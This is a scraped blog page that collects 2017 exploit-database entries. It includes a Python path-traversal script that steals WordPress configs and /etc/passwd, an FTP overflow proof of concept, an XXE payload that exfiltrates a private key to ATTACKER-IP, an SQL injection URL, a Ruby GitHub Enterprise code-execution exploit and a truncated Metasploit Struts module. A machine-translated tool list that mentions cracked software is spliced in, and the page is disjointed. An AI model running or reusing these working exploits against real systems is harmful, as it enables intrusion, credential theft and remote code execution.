import requests
import string
import random
from urlparse import urlparse
print "---------------------------------------------------------------------"
print "Wordpress Plugin Membership Simplified v1.58 - Arbitrary File Download\nDiscovery: Larry W. Cashdollar\nExploit Author: Munir Njiru\nWebsite: https://www.alien-within.com\nCVE-2017-1002008\nCWE: 23\n\nReference URLs:\nhttp://www.vapidlabs.com/advisory.php?v=187"
print "---------------------------------------------------------------------"
victim = raw_input("Please Enter victim host e.g. http://example.com: ")
file_choice=raw_input ("\n Please choose a number representing the file to attack: \n1. Wordpress Config \n2. Linux Passwd File\n")
if file_choice == "1":
payload="..././..././..././wp-config.php"
elif file_choice == "2":
payload="..././..././..././..././..././..././..././..././etc/passwd"
else:
print "Invalid Download choice, Please choose 1 or 2; Alternatively you can re-code me toI will now exit"
quit()
slug = "/wp-content/plugins/membership-simplified-for-oap-members-only/download.php?download_file="+payload
target=victim+slug
def randomizeFile(size=6, chars=string.ascii_uppercase + string.digits):
return ''.join(random.choice(chars) for _ in range(size))
def checkPlugin():
pluginExists = requests.get(victim+"/wp-content/plugins/membership-simplified-for-oap-members-only/download.php")
pluginExistence = pluginExists.status_code
if pluginExistence == 200:
print "\nI can reach the target & it seems vulnerable, I will attempt the exploit\nRunning exploit..."
exploit()
else:
print "Target has a funny code & might not be vulnerable, I will now exit\n"
quit()
def exploit():
getThatFile = requests.get(target)
fileState = getThatFile.status_code
breakApart=urlparse(victim)
extract_hostname=breakApart.netloc
randomDifferentiator=randomizeFile()
cleanName=str(randomDifferentiator)
if fileState == 200:
respFromThatFile = getThatFile.text
if file_choice == "1":
resultFile=extract_hostname+"_config_"+cleanName+".txt"
print resultFile
pwned=open(resultFile, 'w')
pwned.write(respFromThatFile)
pwned.close
print "Wordpress Config Written to "+resultFile
else:
resultFile=extract_hostname+"_passwd"+cleanName+".txt"
pwned=open(resultFile, 'w')
pwned.write(respFromThatFile)
pwned.close
print "Passwd File Written to "+resultFile
else:
print "I am not saying it was me but it was me! Something went wrong when I tried to get the file. The server responded with: \n" +fileState
if __name__ == "__main__":
checkPlugin()
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863584434
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
[+] Title: Cerberus FTP Server 8.0.10.3 – 'MLST' Remote Buffer Overflow
[+] Credits / Discovery: Nassim Asrir
[+] Author Contact: wassline@gmail.com || https://www.linkedin.com/in/nassim-asrir-b73a57122/
[+] Author Company: Henceforth
[+] CVE: CVE-2017-6880
Vendor:
===============
https://www.cerberusftp.com/
Download:
===========
https://www.cerberusftp.com/files/CerberusInstall.exe (32-Bit)
Vulnerability Type:
===================
Remote Buffer Overflow.
issue:
===================
This problem happens when the Attacker send the bad char "A" in the command "MLST" (2047).
POC:
===================
#Simple POC by Nassim Asrir from Henceforth.
import socket
bad_char = "A"*2047
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.1.81',21))
s.recv(1024)
s.send('USER nassim\r\n')
s.recv(1024)
s.send('PASS mypass\r\n')
s.recv(1024)
s.send('MLST ' + bad_char + '\r\n')
s.close()
https://gist.github.com/Nassim-Asrir/a1bb8479976d4bf6b7c0e63024a46cd6/archive/e76274496bf20a0d3ecbb4b2f6a408166808d03b.zip
Tested on:
===============
Windows 7 Sp1 (64 Bit)
[+] Credits: John Page AKA hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/MICROSOFT-DVD-MAKER-XML-EXTERNAL-ENTITY-FILE-DISCLOSURE.txt
[+] ISR: ApparitionSec
Vendor:
=================
www.microsoft.com
Product:
=================
Windows DVD Maker
v6.1.7
Windows DVD Maker is a feature you can use to make DVDs that you can watch on a computer or on a TV using a regular DVD player.
Vulnerability Type:
=============================
XML External Entity Injection
CVE Reference:
==============
CVE-2017-0045
MS17-020
Security issue:
================
Windows DVD Maker Project ".msdvd" files are prone to XML External Entity attacks allowing remote attackers to gain access
to files from a victims computer using a specially crafted malicious .msdvd file, resulting in remote information / file disclosures.
POC URL:
=========
https://vimeo.com/208383182
References:
============
https://technet.microsoft.com/library/security/MS17-020
https://support.microsoft.com/en-us/help/3208223/ms17-020-security-update-for-windows-dvd-maker-march-14-2017
Applies to:
Windows Server 2008 R2 Service Pack 1
Windows Server 2008 R2 Datacenter
Windows Server 2008 R2 Enterprise
Windows Server 2008 R2 Standard
Windows Web Server 2008 R2
Windows Server 2008 R2 Foundation
Windows 7 Service Pack 1
Windows 7 Ultimate
Windows 7 Enterprise
Windows 7 Professional
Windows 7 Home Premium
Windows 7 Home Basic
Windows 7 Starter
Windows Server 2008 Service Pack 2
Windows Server 2008 Foundation
Windows Server 2008 Standard
Windows Server 2008 for Itanium-Based Systems
Windows Web Server 2008
Windows Server 2008 Enterprise
Windows Server 2008 Datacenter
Windows Vista Service Pack 2
Windows Vista Home Basic
Windows Vista Home Premium
Windows Vista Business
Windows Vista Ultimate
Windows Vista Enterprise
Windows Vista Starter
Exploit code(s):
===============
Steal XAMPP Web Servers private key "server.key".
1) python -m SimpleHTTPServer 8080 (listens on ATTACKER-IP, hosts payload.dtd)
2) "payload.dtd"
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://ATTACKER-IP:8080?%file;'>">
%all;
3) "Evil.msdvd"
<?xml version="1.0"?>
<!DOCTYPE NYHC [
<!ENTITY % file SYSTEM "C:\xampp\apache\conf\ssl.key\server.key">
<!ENTITY % dtd SYSTEM "http://ATTACKER-IP:8080/payload.dtd">
%dtd;]>
<pwn>&send;</pwn>
RESULT:
XAMPP Web Server private key sent to attacker:
e.g.
C:\>python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [13/Mar/2017 23:53:36] "GET /payload.dtd HTTP/1.1" 200 -
127.0.0.1 - - [13/Mar/2017 23:53:36] "GET /?-----BEGIN%20RSA%20PRIVATE%20KEY-----MIICXQIBAAKBgQDBJdMn4+ytDYNqbedfmnUQI+KQnaBjlY8dQZpY1ZpjjFtzhpB5zMPWo3m4dbwelHx8buOt0CdcC8YMavkPMv6zxHoQIwQrKSjUqvmzL2YQ+KfBzWDEayhX42c7957NSCLcOOpIE4A6QJdXDEc1Rj1xYpruU51jDmd6KMmkNP8Z7QIDAQABAoGBAJvUs58McihQrcVRdIoaqPXjrei1c/DEepnFEw03EpzyYdo8KBZM0Xg7q2KKgsM9U45lPQZTNmY6DYh5SgYsQ3dGvocvwndq+wK+QsWH8ngTYqYqwUBBCaX3kwgknAc++EpRRVmV0dJMdXt3xAUKSXnDP9fLPdKXffJoG7C1HHVVAkEA+087rR2FLCjdRq/9WhIT/p2U0RRQnMJyQ74chIJSbeyXg8E
ll5QxhSg7skrHSZ0cBPhyaLNDIZkn3NMnK2UqhwJBAMTAsUorHNo4dGpO8y2HE6QXxeuX05OhjiO8H2hmkcuMi2C9OwGIrI+lx1Q8mK261NKJh7sSVwQikh5YQYLKcOsCQQD6YqcChDb7GHvewdmatAhX1ok/Bw6KIPHXrMKdA3s9KkyLaRUbQPtVwBA6Q2brYS1Zhm/3ASQRhZbB3V9ZTSJhAkB772097P5Vr24VcPnZWdbTbG4twwtxWTix5dRa7RY/k55QJ6K9ipw4OBLhSvJZrPBWVm97NUg+wJAOMUXC30ZVAkA6pDgLbxVqkCnNgh2eNzhxQtvEGE4a8yFSUfSktS9UbjAATRYXNv2mAms32aAVKTzgSTapEX9M1OWdk+/yJrJs-----END%20RSA%20PRIVATE%20KEY----- HTTP/1.1" 301 -
127.0.0.1 - - [13/Mar/2017 23:53:37] "GET /?-----BEGIN%20RSA%20PRIVATE%20KEY-----MIICXQIBAAKBgQDBJdMn4+ytDYNqbrdfmnUQI+KQnaBjlY8dQZpY1ZxjjFtzhpB5zMPmo4m4dbwelHx8buOt6CdcC8YMavkPMv6zxHoQIwQrKSjUqvmzL2YQ+KfBzWDEayhX42c7957NSCLcOOpIE4A6QJdXDEc1Rj1xYpruU51jDmd6KMmkNP8Z7QIDAQABAoGBAJvUs58McihQrcVRdIoaqPXjrei1c/DEepnFEw03EpzyYdo8KBZM0Xg7q2KKgsM9U45lPQZTNmY6DYh5SgYsQ3dGvocvwndq+wK+QsWH8ngTYqYqwUBBCaX3kwgknAc++EpRRVmV0dJMdXt3xAUKSXnDP9fLPdKXffJoG7C1HHVVAkEA+087rR2FLCjdRq/9WhIT/p2U0RRQnMJyQ74chIJSbeyXg8E
ll5QxhSg7skrHSZ0cBPhyaLNDIZkn3NMnK2UqhwJBAMTAsUorHNo4dGpO8y2HE6QXxeuX05OhjiO8H2hmmcuMi2C9OwGIrI+lx1Q8mK261NKJh7sSVwQikh3YQYiKcOsCQQD6YqcChDb7GHvewdmatAhX1ok/Bw6KIPHXrMKdA3s9KkyLaRUbQPtVwBA6Q2brYS1Zhm/3ASQRhZbB3V9ZTSJhAkB772097P5Vr24VcPnZWdbTbG4twwtxWTix5dRa7RY/k55QJ6K9ipw4OBLhSvJZrPBWVm97NUg+wJAOMUXC30ZVAkA6pDgLbxVqkCnNgh2eNzhxQtvEGE4a8yFSUfSktS9UbjAATRYXNv2mAms32aAVKTzgSTapEX9M1OWdk+/yJrJs-----END%20RSA%20PRIVATE%20KEY-----/ HTTP/1.1" 200 -
Disclosure Timeline:
=========================================
Vendor Notification: September 3, 2016
Vendor acknowledgement: November 17, 2016
March 14, 2017 : Vendor released MS17-020
March 15, 2017 : Public Disclosure
Network access:
=================
Remote
Severity:
===========
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
# Exploit Title: Stored Cross Site Scripting (XSS) in Sitecore Experience Platform 8.1 Update-3
# Date: March 15, 2017
# Exploit Author: Pralhad Chaskar
# Vendor Homepage: http://www.sitecore.net/en
# Version: 8.1 rev. 160519
# Tested on: Sitecore Experience Platform 8.1 Update-3 i.e.; 8.1 rev. 160519
# CVE : CVE-2016-8855
Vendor Description
------------------
Sitecore CMS makes it effortless to create content and experience rich websites that help you achieve your business goals such as increasing sales and search engine visibility, while being straight-forward to integrate and administer. Sitecore lets you deliver sites that are highly scalable, robust and secure. Whether you're focused on marketing, development and design, or providing site content, Sitecore delivers for you.
Description
------------
Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted web sites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user.
Vulnerability Class
--------------------
Cross-site Scripting (XSS) - https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
Proof of Concept
----------------
Name and Description input fields aren't properly escaped. This could lead to an XSS attack that could possibly affect administrators,users,editor.
1. Login to application and navigate to "https://abc.com/sitecore/client/Applications/List Manager/Taskpages/Contact list"
2. Create new Contact List, add the XSS vector in Name and Description parameter using proxy (Burp) and Save the Contact List
3. Navigate Dashboard of List Manager on "https://abc.com/sitecore/shell/sitecore/client/Applications/List Manager/Dashboard" leading to execution of XSS payload.
Vendor Contact Timeline
------------------------
Discovered: October 16, 2016
Vendor Notification: October 18, 2016
Advisory Publication: Mar 15, 2017
Public Disclosure: Mar 15, 2017
Affected Targets
----------------
Sitecore Experience Platform 8.1 Update-3 i.e.; 8.1 rev. 160519
Solution
--------
Upgrade to Sitecore Experience Platform 8.2 Update-2 to fix this issue.
Credits
-------
Pralhad Chaskar
Information Security Analyst
Help AG Middle East
References
----------
[1] Help AG Middle East http://www.helpag.com/
[2] Sitecore Experience Platform https://dev.sitecore.net/Downloads/Sitecore_Experience_Platform.aspx
スキャンをスキャン
nessus(ホームバージョン)
Openvas(KaliにOpenvasをインストールし、吊りエージェントに注意を払ってください。そうしないと、非常に遅くなり、エラーが報告されます)
AWVS(クラックバージョン-52pojie)
AppScan(クラックバージョン)
BurpsuitePro(クラックバージョン)
MOBSF(モバイルアプリクライアントはiOSをサポートしますが、Macで実行する必要があります)
NMAP/ZMAP/MASSCANポートスキャン
脆弱性管理
Insight
smef
fuxi
Defectdojo
電気チューブ
Jira
禅タオ
srcプラットフォーム
SRCMS
laravel-src
資産管理/自動操作とメンテナンス
Xunfeng
AssetsView
ブルークジラBK-CMDB
opsmanage
Ansible
ソルトスタック
soc
SOSRP
W3A_SOC
opensoc
オシム
侵入検知/セキュリティ監視/トラフィックバックトラッキング
Suricata(Selks)
仲間
Ossec(wazuh)
セキュリティ玉ねぎ
owlh
Nethserver
鼻を鳴らします
openwips-ng
モロク
Tongcheng-dragon
CloudWalker(Mu Yun)はWebShell CheckとKillのみを開くだけです
osquery
Webアプリケーションセキュリティ
NGX_LUA_WAF
OpenStar
modsecurity
OpenWaf
OpenRasp
x-waf
jxwaf
集中ターミナルセキュリティ管理
360エンタープライズエディション
芝の安全
要塞
ジャンプサーバー
テレポート
コード品質管理/コード監査
ソナー +ジェキンス
コブラ
VCG
Fortify(ひび割れたバージョン、見つかった最新のルールは2018.3です)
RIPS/SEAYソースコード監査システム(PHP))
FindBugs(Java)
Webログ監査
360スター画像
xlog
ロルグ
ログ分析システム
エルク(es+logstash+kibana)
Kibana_hanization(Kibana Chineseバージョン)
オンライン行動管理/アクセス/認定
Packetfence
イクアイ
openldap
中央認証サービス(CAS)
データリーク防止
opendlp
ベースライン検査/強化
cis
リニス監査
Winspect
openscap
githubリークスキャン
X-patrol
ホークアイ
gsil
vksrc/github-monitor
カタログインデックスシステム/パーソナルネットワークディスク/ファイル共有
ZDIR
NextCloud
シーフィルコミュニティエディション
owncloud
オニオンシャレ
Pydio細胞
honeypot
opencanary_web
Tポット
Mhn
釣り
P神のフィッシング
mail_fishing
ブラックキー
gophish
APIゲートウェイ
GOKU-API-GATEWAY
コング
その他
Webrange(Docker Management Platform)
App-Host(イントラネットアプリのリリース)
アドバックボックス
osquery
php-sso
スカウト(URL監視プラットフォーム)
jxotp(2因子認証システムへのsshログイン)
Doclever
リニス監査
射手
Walle-Web(コード展開プラットフォーム)
アポロ(構成センター)
変化するオープンソースMuyun Cloudwalker(WebShell検出パーツのみ)
星雲の「星雲」ビジネスリスク制御システム
Meituan DBProxyデータベースファイアウォール
Linuxの下のrkhunter/chkrootkit
Pchunter/Turf Sword/Powertool/ProcessExplorer/ProcessHacker/Autoruns/OTLを獲得します
カスペルスキー
FASTIR_COLLECTOR_WINフォレンジック
FASTIR_COLLECTOR_LINUX FORNSICS
dシールドウェブシェルチェックとキル
Sandboxie Personal Sandbox
クラマブ
# Exploit Title: IPS Community Suite - Steam Profile Integration 2.0.11 and below SQL injection
# Google Dork: inurl:tab=node_steam_steamprofile
# Date: 13/03/2017
# Exploit Author: DrWhat
# Vendor Homepage: https://invisionpower.com/files/file/8170-steam-profile-integration/
# Software Link: https://invisionpower.com/files/file/8170-steam-profile-integration/
# Version: 2.0.11 and below
# Tested on: Windows Server 2008 PHP7 & Linux Debian PH5.6
# SQL Injection/Exploit: http://localhost/path/index.php?app=steam&module=steam§ion=steamProfile&do=update&id=[USER_WITH_STEAM]%' OR EXTRACTVALUE(1001,CONCAT(0x3A,([QUERY]),0x3A)) AND '%'='&csrfKey=[CSRF_KEY]
# Vulnerable code: /sources/Update/Update.php updateProfile() function
# 532: $ids = array();
# 533: $steamids = '';
# 534: $select = "s.st_member_id,s.st_steamid,s.st_restricted";
# 535: $where = "s.st_steamid>0 AND s.st_restricted!='1'";
# 536: if($single)
# 537: {
# 538: $where .= " AND s.st_member_id='{$single}'"; // $single is $_GET['id'] pass through the router
# 539:
# 540: /* Is the member already in the database ? */
# 541: $s = \IPS\steam\Profile::load($single); // IPS Profile model cleans the request and successfully executes the query
# 573: $query = \IPS\Db::i()->select( $select, array('steam_profiles', 's'), $where, 's.st_member_id ASC', array( $this->extras['profile_offset'], 100), NULL, NULL, '011'); // Our payload is then later executed in the $where variable unsanitized
# Timeline
# 13/03/2017: Exploit discovered
# 13/03/2017: Vendor notified
# 14/03/2017: Vendor confirmed vulnerablity
# 15/03/2017: Vendor releases patch 2.0.12
# 15/03/2017: Public disclosure
#!/usr/bin/ruby
require "openssl"
require "cgi"
require "net/http"
require "uri"
SECRET = "641dd6454584ddabfed6342cc66281fb"
puts ' ___. .__ '
puts ' ____ ___ ________ \_ |__ | | __ __ ____ '
puts '_/ __ \\\\ \/ /\__ \ | __ \| | | | \_/ __ \ '
puts '\ ___/ > < / __ \| \_\ \ |_| | /\ ___/ '
puts ' \___ >__/\_ \(____ /___ /____/____/ \___ >'
puts ' \/ \/ \/ \/ \/ '
puts ''
puts "github Enterprise RCE exploit"
puts "Vulnerable: 2.8.0 - 2.8.6"
puts "(C) 2017 iblue <iblue@exablue.de>"
unless ARGV[0] && ARGV[1]
puts "Usage: ./exploit.rb <hostname> <valid ruby code>"
puts ""
puts "Example: ./exploit.rb ghe.example.org \"%x(id > /tmp/pwned)\""
exit 1
end
hostname = ARGV[0]
code = ARGV[1]
# First we get the cookie from the host to check if the instance is vulnerable.
puts "[+] Checking if #{hostname} is vulnerable..."
http = Net::HTTP.new(hostname, 8443)
http.use_ssl = true
http.verify_mode = OpenSSL::SSL::VERIFY_NONE # We may deal with self-signed certificates
rqst = Net::HTTP::Get.new("/")
while res = http.request(rqst)
case res
when Net::HTTPRedirection then
puts " => Following redirect to #{res["location"]}..."
rqst = Net::HTTP::Get.new(res["location"])
else
break
end
end
def not_vulnerable
puts " => Host is not vulnerable"
exit 1
end
unless res['Set-Cookie'] =~ /\A_gh_manage/
not_vulnerable
end
# Parse the cookie
begin
value = res['Set-Cookie'].split("=", 2)[1]
data = CGI.unescape(value.split("--").first)
hmac = value.split("--").last.split(";", 2).first
expected_hmac = OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, SECRET, data)
not_vulnerable if expected_hmac != hmac
rescue
not_vulnerable
end
puts " => Host is vulnerable"
# Now construct the cookie
puts "[+] Assembling magic cookie..."
# Stubs, since we don't want to execute the code locally.
module Erubis;class Eruby;end;end
module ActiveSupport;module Deprecation;class DeprecatedInstanceVariableProxy;end;end;end
erubis = Erubis::Eruby.allocate
erubis.instance_variable_set :@src, "#{code}; 1"
proxy = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.allocate
proxy.instance_variable_set :@instance, erubis
proxy.instance_variable_set :@method, :result
proxy.instance_variable_set :@var, "@result"
session = {"session_id" => "", "exploit" => proxy}
# Marshal session
dump = [Marshal.dump(session)].pack("m")
hmac = OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, SECRET, dump)
puts "[+] Sending cookie..."
rqst = Net::HTTP::Get.new("/")
rqst['Cookie'] = "_gh_manage=#{CGI.escape("#{dump}--#{hmac}")}"
res = http.request(rqst)
if res.code == "302"
puts " => Code executed."
else
puts " => Something went wrong."
end
# Date: 15-03-2017
# Author: Hossein Lotfi (https://twitter.com/hosselot)
# CVE: CVE-2016-7274
1. Description
An integer overflow error within the "LoadUvsTable()" function of usp10.dll
can be exploited to cause a heap-based buffer overflow. Full analysis is
available at:
http://blogs.flexerasoftware.com/secunia-research/2016/12/microsoft_windows_loaduvstable_heap_based_buffer_overflow_vulnerability.html
2. Proof of Concept
open “C:\Windows\Fonts\phagspa.ttf” in a hex editor and change the value at
offset 0x2051 from 0x00000006 to 0x33333334.
3. Solution:
Microsoft initially tried to fixed the issue in MS16-147, but the fix was
incomplete and the issue remained unpatched til Microsoft March 2017 patch
release:
https://twitter.com/hosselot/status/809059287037251584
It appears MS17-013 finally fixed the vulnerability properly:
https://technet.microsoft.com/en-us/library/security/ms17-013.aspx
@hosselot
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::EXE
def initialize(info = {})
super(update_info(info,
'Name' => 'Apache Struts Jakarta Multipart Parser OGNL Injection',
'Description' => %q{
This module exploits a remote code execution vunlerability in Apache Struts
version 2.3.5 - 2.3.31, and 2.5 - 2.5.10. Remote Code Execution can be performed
via http Content-Type header.
Native payloads will be converted to executables and dropped in the
server's temp dir. If this fails, try a cmd/* payload, which won't
have to write to the disk.
},
'Author' => [
'Nike.Zheng', # PoC
'Nixawk', # Metasploit module
'Chorder', # Metasploit module
'egypt', # combining the above
'Jeffrey Martin', # Java fu
],
'References' => [
['CVE', '2017-5638'],
['URL', 'https://cwiki.apache.org/confluence/display/WW/S2-045']
],
'Privileged' => true,
'Targets' => [
[
'Universal', {
'Platform' => %w{ unix windows linux },
'Arch' => [ ARCH_CMD, ARCH_X86, ARCH_X64 ],
},
],
],
'DisclosureDate' => 'Mar 07 2017',
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(8080),
OptString.new('TARGETURI', [ true, 'The path to a struts application action', '/struts2-showcase/' ]),
]
)
register_advanced_options(
[
OptString.new('HTTPMethod', [ true, 'The HTTP method to send in the request. Cannot contain spaces', 'GET' ])
]
)
@data_header = "X-#{rand_text_alpha(4)}"
end
def check
var_a = rand_text_alpha_lower(4)
ognl = ""
ognl << %q|(#os=@java.lang.System@getProperty('os.name')).|
ognl << %q|(#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('|+var_a+%q|', #os))|
begin
resp = send_struts_request(ognl)
rescue Msf::Exploit::Failed
return Exploit::CheckCode::Unknown
end
if resp && resp.code == 200 && resp.headers[var_a]
vprint_good("Victim operating system: #{resp.headers[var_a]}")
Exploit::CheckCode::Vulnerable
else
Exploit::CheckCode::Safe
end
end
def exploit
case payload.arch.first
#when ARCH_JAVA
# datastore['LHOST'] = nil
# resp = send_payload(payload.encoded_jar)
when ARCH_CMD
resp = execute_command(payload.encoded)
else
resp = send_payload(generate_payload_exe)
end
require'pp'
pp resp.headers if resp
end
def send_struts_request(ognl, extra_header: '')
uri = normalize_uri(datastore["TARGETURI"])
content_type = "%{(#_='multipart/form-data')."
content_type << "(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)."
content_type << "(#_memberAccess?"
content_type << "(#_memberAccess=#dm):"
content_type << "((#container=#context['com.opensymphony.xwork2.ActionContext.container'])."
content_type << "(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class))."
content_type << "(#ognlUtil.getExcludedPackageNames().clear())."
content_type << "(#ognlUtil.getExcludedClasses().clear())."
content_type << "(#context.setMemberAccess(#dm))))."
content_type << ognl
content_type << "}"
headers = { 'Content-Type' => content_type }
if extra_header
headers[@data_header] = extra_header
end
#puts content_type.gsub(").", ").\n")
#puts
resp = send_request_cgi(
'uri' => uri,
'method' => datastore['HTTPMethod'],
'headers' => headers
)
if resp && resp.code == 404
fail_with(Failure::BadConfig, 'Server returned HTTP 404, please double check TARGETURI')
end
resp
end
def execute_command(cmd)
ognl = ''
ognl << %Q|(#cmd=@org.apache.struts2.ServletActionContext@getRequest().getHeader('#{@data_header}')).|
# You can add headers to the server's response for debugging with this:
#ognl << %q|(#r=#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse']).|
#ognl << %q|(#r.addHeader('decoded',#cmd)).|
ognl << %q|(#os=@java.lang.System@getProperty('os.name')).|
ognl << %q|(#cmds=(#os.toLowerCase().contains('win')?{'cmd.exe','/c',#cmd}:{'/bin/sh','-c',#cmd})).|
ognl << %q|(#p=new java.lang.ProcessBuilder(#cmds)).|
ognl << %q|(#p.redirectErrorStream(true)).|
ognl << %q|(#process=#p.start())|
send_struts_request(ognl, extra_header: cmd)
end
def send_payload(exe)
ognl = ""
ognl << %Q|(#data=@org.apache.struts2.ServletActionContext@getRequest().getHeader('#{@data_header}')).|
ognl << %Q|(#f=@java.io.File@createTempFile('#{rand_text_alpha(4)}','.exe')).|
#ognl << %q|(#r=#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse']).|
#ognl << %q|(#r.addHeader('file',#f.getAbsolutePath())).|
ognl << %q|(#f.setExecutable(true)).|
ognl << %q|(#f.deleteOnExit()).|
ognl << %q|(#fos=new java.io.FileOutputStream(#f)).|
# Using stuff from the sun.* package here means it likely won't work on
# non-Oracle JVMs, but the b64 decoder in Apache Commons doesn't seem to
# work and I don't see a better way of getting binary data onto the
# system. =/
ognl << %q|(#d=new sun.misc.BASE64Decoder().decodeBuffer(#data)).|
ognl << %q|(#fos.write(#d)).|
ognl << %q|(#fos.close()).|
ognl << %q|(#p=new java.lang.ProcessBuilder({#f.getAbsolutePath()})).|
ognl << %q|(#p.start()).|
ognl << %q|(#f.delete())|
send_struts_request(ognl, extra_header: [exe].pack("m").delete("\n"))
end
end
=begin
Doesn't work:
ognl << %q|(#cl=new java.net.URLClassLoader(new java.net.URL[]{#f.toURI().toURL()})).|
ognl << %q|(#c=#cl.loadClass('metasploit.Payload')).|
ognl << %q|(#m=@ognl.OgnlRuntime@getMethods(#c,'main',true).get(0)).|
ognl << %q|(#r.addHeader('meth',#m.toGenericString())).|
ognl << %q|(#m.invoke(null,null)).|
#ognl << %q|(#m=#c.getMethod('run',@java.lang.Class@forName('java.lang.Object'))).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@58ce5ef0
#ognl << %q|(#m=#c.getMethod('run',@java.lang.Class@forName('java.lang.String'))).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@58ce5ef0
#ognl << %q|(#m=#c.getMethod('run',@java.lang.Class@forName('[Ljava.lang.Object;'))).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@58ce5ef0
#ognl << %q|(#m=#c.getMethod('run',@java.lang.Class@forName('[Ljava.lang.String;'))).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@58ce5ef0
#ognl << %q|(#m=#c.getMethod('run',new java.lang.Class[]{})).|
#ognl << %q|(#m=#c.getMethod('run',new java.lang.Class[]{@java.lang.Class@forName('java.lang.Object')})).|
#ognl << %q|(#m=#c.getMethod('run',new java.lang.Class[]{@java.lang.Class@forName('java.lang.String')})).|
#ognl << %q|(#m=#c.getMethod('run',new java.lang.Class[]{@java.lang.Class@forName('java.lang.String')})).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@16e2d926
#ognl << %q|(#m=#c.getMethod('run',new java.lang.Class[]{@java.lang.Class@forName('[Ljava.lang.Object;')})).|
#ognl << %q|(#m=#c.getMethod('run',new java.lang.Class[]{@java.lang.Class@forName('[Ljava.lang.String;')})).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@684b3dfd
#ognl << %q|(#m=#c.getMethod('run',new java.lang.Class[]{null})).|
#ognl << %q|(#m=#c.getMethod('run',new java.lang.Object[]{@java.lang.Class@forName('java.lang.Object')})).|
#ognl << %q|(#m=#c.getMethod('run',new java.lang.Object[]{@java.lang.Class@forName('java.lang.String')})).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@16e2d926
#ognl << %q|(#m=#c.getMethod('run',new java.lang.Object[]{@java.lang.Class@forName('[Ljava.lang.Object;')})).|
#ognl << %q|(#m=#c.getMethod('run',new java.lang.Object[]{@java.lang.Class@forName('[Ljava.lang.String;')})).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@684b3dfd
#ognl << %q|(#m=#c.getMethod('run',new java.lang.Object[]{})).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@4b232ba9
#ognl << %q|(#m=#c.getMethod('run',new java.lang.Object[]{null})).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@4b232ba9
#ognl << %q|(#m=#c.getMethod('run',new java.lang.Object[]{null})).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@4fee2899
#ognl << %q|(#m=#c.getMethod('run',new java.lang.Object[])).| # parse failed
#ognl << %q|(#m=#c.getMethod('run',null)).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@50af0cd6
#ognl << %q|(#m=#c.getMethod('main',@java.lang.Class@forName('java.lang.Object'))).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@58ce5ef0
#ognl << %q|(#m=#c.getMethod('main',@java.lang.Class@forName('java.lang.String'))).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@58ce5ef0
#ognl << %q|(#m=#c.getMethod('main',@java.lang.Class@forName('[Ljava.lang.Object;'))).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@58ce5ef0
#ognl << %q|(#m=#c.getMethod('main',@java.lang.Class@forName('[Ljava.lang.String;'))).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@2231d3a9
#ognl << %q|(#m=#c.getMethod('main',new java.lang.Class[]{})).|
#ognl << %q|(#m=#c.getMethod('main',new java.lang.Class[]{@java.lang.Class@forName('java.lang.Object')})).|
#ognl << %q|(#m=#c.getMethod('main',new java.lang.Class[]{@java.lang.Class@forName('java.lang.String')})).|
#ognl << %q|(#m=#c.getMethod('main',new java.lang.Class[]{@java.lang.Class@forName('[Ljava.lang.Object;')})).|
#ognl << %q|(#m=#c.getMethod('main',new java.lang.Class[]{@java.lang.Class@forName('[Ljava.lang.String;')})).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@684b3dfd
#ognl << %q|(#m=#c.getMethod('main',new java.lang.Class[]{null})).|
#ognl << %q|(#m=#c.getMethod('main',new java.lang.Object[]{@java.lang.Class@forName('java.lang.Object')})).|
